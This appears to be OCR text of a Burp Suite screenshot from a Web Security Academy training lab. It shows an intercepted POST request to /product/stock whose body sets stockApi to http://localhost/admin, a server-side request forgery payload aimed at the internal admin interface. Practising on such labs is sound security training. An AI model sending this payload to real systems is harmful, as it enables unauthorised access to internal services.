 Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Lo
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a0000b70413595380a9fdd300c7005e.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0a0000b70413595380a9fdd300c7005e.web-security-academy.net
3 Cookie: session=guERuVJHWnDuAIx5wZeZL4oYmQ8bnQTd; session=CcHJU6RrQcPQP39gccnkeRzJCuaz9ycI
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0000b70413595380a9fdd300c7005e.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 107
11 Origin: https://0a0000b70413595380a9fdd300c7005e.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost/admin